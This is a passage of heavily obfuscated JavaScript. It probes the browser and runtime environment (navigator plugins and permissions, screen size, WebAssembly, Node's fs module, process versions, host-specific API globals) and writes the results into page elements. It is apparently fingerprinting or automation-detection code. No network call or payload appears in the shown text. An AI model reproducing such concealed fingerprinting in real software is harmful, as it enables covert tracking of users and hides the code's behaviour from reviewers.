'\x5e\x4a\x5b\x45'),function(){return WebAssembly;}],[_0xd8e0('0x15d', '\x58\x59\x6c\x44'),_0xd8e0('0x15e', '\x4c\x42\x23\x21'),function(){return _0x34d349[_0xd8e0('0x15f', '\x32\x41\x54\x40')](require,'\x66\x73');}],[_0xd8e0('0x160', '\x32\x41\x54\x40'),_0xd8e0('0x161', '\x66\x71\x45\x59'),function(){return _0x34d349[_0xd8e0('0x162', '\x39\x6c\x52\x4e')](globalThis,global);}],[_0xd8e0('0x163', '\x71\x65\x52\x78'),_0xd8e0('0x164', '\x4b\x4b\x55\x56'),function(){return window[_0xd8e0('0x117', '\x34\x36\x5b\x59')]();}],[_0xd8e0('0x165', '\x56\x46\x34\x4a'),_0xd8e0('0x15c', '\x5e\x4a\x5b\x45'),function(){return navigator[_0xd8e0('0x166', '\x59\x4e\x38\x72')];}],[_0xd8e0('0x167', '\x54\x39\x76\x29'),_0xd8e0('0x168', '\x56\x46\x34\x4a'),function(){return navigator[_0xd8e0('0x169', '\x70\x38\x76\x6e')];}],[_0xd8e0('0x16a', '\x68\x33\x78\x43'),_0xd8e0('0x16b', '\x65\x70\x21\x75'),function(){return navigator[_0xd8e0('0x16c', '\x41\x76\x74\x4b')];}],[_0xd8e0('0x16d', '\x76\x21\x56\x6e'),_0xd8e0('0x16e', '\x65\x70\x21\x75'),function(){return _0x34d349[_0xd8e0('0x16f', '\x57\x36\x47\x71')](navigator[_0xd8e0('0x170', '\x5e\x32\x5d\x47')],'\x43');}],[_0xd8e0('0x171', '\x63\x73\x4e\x52'),_0xd8e0('0x172', '\x54\x39\x76\x29'),function(){window[_0xd8e0('0x173', '\x6d\x72\x69\x6b')]=Object[_0xd8e0('0x174', '\x58\x59\x6c\x44')](window);return window[_0xd8e0('0x175', '\x24\x61\x33\x46')][_0xd8e0('0x76', '\x34\x36\x5b\x59')];}],[_0xd8e0('0x176', '\x62\x38\x79\x21'),_0xd8e0('0x177', '\x26\x56\x68\x49'),function(){return _0x34d349[_0xd8e0('0x178', '\x67\x70\x63\x74')](window[_0xd8e0('0x179', '\x5b\x40\x64\x6c')],0x0);}],[_0xd8e0('0x17a', '\x66\x71\x45\x59'),_0xd8e0('0x17b', '\x53\x74\x6a\x35'),function(){return _0x34d349[_0xd8e0('0x17c', '\x6d\x72\x69\x6b')](window[_0xd8e0('0x17d', '\x4b\x4b\x55\x56')],0x0);}],[_0xd8e0('0x17e', '\x33\x52\x5a\x68'),_0xd8e0('0x17f', '\x67\x70\x63\x74'),function(){return window[_0xd8e0('0x180', '\x5e\x31\x41\x42')];}],[_0xd8e0('0x181', '\x5e\x61\x66\x5b'),_0xd8e0('0x12f', '\x68\x33\x78\x43'),function(){return window[_0xd8e0('0x182', '\x55\x53\x38\x23')][_0xd8e0('0x183', '\x65\x70\x21\x75')]();}],[_0xd8e0('0x184', '\x39\x6c\x52\x4e'),_0xd8e0('0x185', '\x76\x21\x56\x6e'),function(){return Boolean(_0x34d349[_0xd8e0('0x186', '\x5e\x32\x5d\x47')](typeof process,_0xd8e0('0x187', '\x26\x56\x68\x49'))&&process[_0xd8e0('0x188', '\x65\x70\x21\x75')]&&process[_0xd8e0('0x189', '\x26\x56\x68\x49')][_0xd8e0('0x18a', '\x32\x41\x54\x40')]);}],[_0xd8e0('0x18b', '\x34\x36\x5b\x59'),_0xd8e0('0x18c', '\x32\x41\x54\x40'),function(){return document[_0xd8e0('0x18d', '\x58\x47\x75\x6e')];}],[_0xd8e0('0x18e', '\x33\x52\x5a\x68'),_0xd8e0('0x18f', '\x63\x73\x4e\x52'),function(){return eval[_0xd8e0('0x190', '\x41\x76\x74\x4b')]()[_0xd8e0('0x191', '\x77\x63\x4f\x56')];}],[_0xd8e0('0x192', '\x66\x71\x45\x59'),_0xd8e0('0x193', '\x4a\x66\x61\x25'),function(){return navigator[_0xd8e0('0x194', '\x56\x46\x34\x4a')][_0xd8e0('0x195', '\x71\x65\x52\x78')];}],[_0xd8e0('0x196', '\x55\x53\x38\x23'),_0xd8e0('0x197', '\x39\x6c\x52\x4e'),function(){return deviceType;}],[_0xd8e0('0x198', '\x6d\x72\x69\x6b'),_0xd8e0('0x199', '\x24\x61\x33\x46'),function(){return screen[_0xd8e0('0x19a', '\x5e\x31\x41\x42')];}],[_0xd8e0('0x19b', '\x5e\x31\x41\x42'),_0xd8e0('0x19c', '\x5e\x32\x5d\x47'),function(){return screen[_0xd8e0('0x19d', '\x6c\x24\x43\x76')];}],[_0xd8e0('0x19e', '\x52\x35\x52\x51'),_0xd8e0('0x15e', '\x4c\x42\x23\x21'),function(){var _0x258b66=eoapi;return _0x258b66;}],[_0xd8e0('0x19f', '\x4c\x42\x23\x21'),_0xd8e0('0x13c', '\x58\x47\x75\x6e'),function(){var _0x299024=eoapi_VerifyThis;return _0x299024;}],[_0xd8e0('0x1a0', '\x77\x63\x4f\x56'),_0xd8e0('0x17f', '\x67\x70\x63\x74'),function(){var _0x4da4ea=eoapi_extInvoke;return _0x4da4ea;}],[_0xd8e0('0x1a1', '\x26\x56\x68\x49'),_0xd8e0('0x1a2', '\x32\x41\x54\x40'),function(){var _0x107dcf=eoWebBrowserDispatcher;return _0x107dcf;}],[_0xd8e0('0x1a3', '\x74\x53\x28\x30'),_0xd8e0('0x1a4', '\x5e\x35\x34\x74'),function(){return window[_0xd8e0('0x1a5', '\x6d\x72\x69\x6b')];}],[_0xd8e0('0x1a6', '\x56\x46\x34\x4a'),_0xd8e0('0x121', '\x33\x52\x5a\x68'),function(){return navigator[_0xd8e0('0x1a7', '\x65\x70\x21\x75')][_0xd8e0('0xd3', '\x4a\x66\x61\x25')]==0x2;}],[_0xd8e0('0x1a8', '\x77\x63\x4f\x56'),_0xd8e0('0x172', '\x54\x39\x76\x29'),function(){return navigator[_0xd8e0('0x1a9', '\x35\x53\x5d\x37')][_0xd8e0('0x1aa', '\x55\x53\x38\x23')]==0x2;}],[_0xd8e0('0x1ab', '\x39\x6c\x52\x4e'),_0xd8e0('0x1ac', '\x58\x59\x6c\x44'),function(){return window[_0xd8e0('0x1ad', '\x65\x70\x21\x75')];}],[_0xd8e0('0x1ae', '\x5e\x35\x34\x74'),_0xd8e0('0x19c', '\x5e\x32\x5d\x47'),function(){return navigator[_0xd8e0('0x1af', '\x6c\x24\x43\x76')][_0xd8e0('0x1b0', '\x52\x35\x52\x51')][0x0][_0xd8e0('0x1b1', '\x62\x38\x79\x21')];}],[_0xd8e0('0x1b2', '\x6d\x72\x69\x6b'),_0xd8e0('0x12c', '\x69\x26\x67\x59'),function(){return navigator[_0xd8e0('0x1b3', '\x54\x39\x76\x29')][_0xd8e0('0x1b4', '\x4a\x66\x61\x25')][0x1][_0xd8e0('0x1b5', '\x70\x38\x76\x6e')];}],[_0xd8e0('0x1b6', '\x26\x56\x68\x49'),_0xd8e0('0x1b7', '\x57\x36\x47\x71'),function(){return navigator[_0xd8e0('0x1b8', '\x5e\x4a\x5b\x45')][_0xd8e0('0x1b9', '\x33\x52\x5a\x68')][0x2][_0xd8e0('0x1ba', '\x5e\x4a\x5b\x45')];}],[_0xd8e0('0x1bb', '\x53\x33\x23\x48'),_0xd8e0('0x1bc', '\x63\x73\x4e\x52'),function(){return navigator[_0xd8e0('0x1bd', '\x5e\x31\x41\x42')][_0xd8e0('0x1be', '\x76\x21\x56\x6e')];}],[_0xd8e0('0x1bf', '\x76\x21\x56\x6e'),_0xd8e0('0x1bc', '\x63\x73\x4e\x52'),function(){return navigator[_0xd8e0('0x1c0', '\x62\x38\x79\x21')];}],[_0xd8e0('0x1c1', '\x33\x41\x6b\x74'),_0xd8e0('0x185', '\x76\x21\x56\x6e'),function(){return navigator[_0xd8e0('0x1c2', '\x5e\x32\x5d\x47')][_0xd8e0('0x1c3', '\x77\x63\x4f\x56')];}],[_0xd8e0('0x1c4', '\x5e\x31\x41\x42'),_0xd8e0('0x1c5', '\x70\x38\x76\x6e'),function(){return navigator[_0xd8e0('0x1c6', '\x57\x36\x47\x71')][_0xd8e0('0x1c7', '\x77\x63\x4f\x56')];}]];try{var _0x59f4d4=_0xd8e0('0x1c8', '\x4a\x66\x61\x25')[_0xd8e0('0x1c9', '\x4c\x42\x23\x21')]('\x7c'),_0x175a0a=0x0;while(!![]){switch(_0x59f4d4[_0x175a0a++]){case'\x30':_0x50ffc[_0xd8e0('0x1ca', '\x70\x38\x76\x6e')](_0xd8e0('0x1cb', '\x6d\x72\x69\x6b'))[_0xd8e0('0x1cc', '\x58\x59\x6c\x44')]=_0x34d349[_0xd8e0('0x1cd', '\x53\x33\x23\x48')](_0xd8e0('0x1ce', '\x68\x33\x78\x43'),_0x1d02a0[_0xd8e0('0x1cf', '\x40\x66\x68\x6d')][_0xd8e0('0x1d0', '\x5e\x32\x5d\x47')]());continue;case'\x31':_0xf72adf[_0xd8e0('0x1d1', '\x33\x52\x5a\x68')]([_0x34d349[_0xd8e0('0x1d2', '\x76\x21\x56\x6e')](_0x34d349[_0xd8e0('0x1d3', '\x53\x33\x23\x48')]('\x27'+_0x23a637,'\x27'),_0xd8e0('0x1d4', '\x4a\x66\x61\x25')),_0xd8e0('0x1d5', '\x41\x76\x74\x4b'),function(){return _0x23a637[_0xd8e0('0x1d6', '\x68\x33\x78\x43')]();}]);continue;case'\x32':_0x26d672(_0x34d349[_0xd8e0('0x1d7', '\x26\x56\x68\x49')](_0x2ce5fa,_0xf72adf));continue;case'\x33':if(_0xf79696){try{_0xea3967[_0xd8e0('0x1d8', '\x58\x47\x75\x6e')]=_0x34d349[_0xd8e0('0x1d9', '\x5b\x40\x64\x6c')](_0x299b2e,_0xf79696);}catch(_0x5eab5d){}}continue;case'\x34':if(!_0x1d02a0[_0xd8e0('0x1da', '\x56\x46\x34\x4a')])_0x1d02a0[_0xd8e0('0x1db', '\x68\x33\x78\x43')]=_0x1fe253;continue;case'\x35':var _0x23a637=_0xd8e0('0x1dc', '\x34\x36\x5b\x59');continue;case'\x36':_0x34d349[_0xd8e0('0x1dd', '\x58\x59\x6c\x44')](_0x33f099);continue;case'\x37':if(_0x52766a){_0xf72adf[_0xd8e0('0x1de', '\x5e\x61\x66\x5b')]([_0x52766a,_0xd8e0('0x1d5', '\x41\x76\x74\x4b')]);_0x34d349[_0xd8e0('0x1df', '\x54\x39\x76\x29')](_0x26d672,_0x34d349[_0xd8e0('0x1e0', '\x40\x66\x68\x6d')](_0x2ce5fa,_0xf72adf));}continue;}break;}}catch(_0xe324a2){_0x50ffc[_0xd8e0('0x1e1', '\x58\x47\x75\x6e')](_0xd8e0('0x1e2', '\x67\x70\x63\x74'))[_0xd8e0('0x1e3', '\x76\x21\x56\x6e')]=_0x34d349[_0xd8e0('0x1e4', '\x54\x39\x76\x29')](_0xd8e0('0x1e5', '\x70\x38\x76\x6e'),_0x1d02a0[_0xd8e0('0x1e6', '\x53\x33\x23\x48')](_0xe324a2[_0xd8e0('0x1e7', '\x4b\x4b\x55\x56')]));}finally{if(_0xf79696)_0xea3967[_0xd8e0('0x1e8', '\x55\x53\x38\x23')]=_0xf79696;}}());